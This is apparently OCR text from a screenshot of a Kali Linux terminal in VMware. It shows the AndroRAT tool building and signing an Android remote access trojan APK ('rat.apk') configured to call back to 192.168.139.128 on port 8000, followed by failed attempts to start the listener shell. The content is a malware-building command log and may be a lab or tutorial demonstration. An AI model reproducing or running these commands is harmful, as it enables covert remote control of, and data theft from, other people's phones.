 Debian 12.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Debian 12.x
Debian 12.x 64-bit
1 2 3 4 2 3 8:41
(venv)kali@kali: ~/Desktop/AndroRAT
Session Actions Edit View Help
┌──(venv)─(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ python3 androRAT.py --build -i 192.168.139.128 -p 8000 -o rat.apk
/home/kali/Desktop/AndroRAT/utils.py:23: SyntaxWarning: invalid escape sequence '\ '
/\ | | | __ \ /\|__ __|
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/kali/Desktop/AndroRAT/rat.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk rat.apk
┌──(venv)─(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ python3 androrat.py --shell -i 192.168.139.128 -p 8000
python3: can't open file '/home/kali/Desktop/AndroRAT/androrat.py': [Errno 2] No such file or directory
┌──(venv)─(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ ls
Android_Code androRAT.py Compiled_apk Dumps Jar_utils LICENSE __pycache__ rat.apk README.md requirements.txt Screenshots utils.py venv
┌──(venv)─(kali㉿kali)-[~/Desktop/AndroRAT]
└─$ python3 --shell -i 192.168.139.128 -p 8000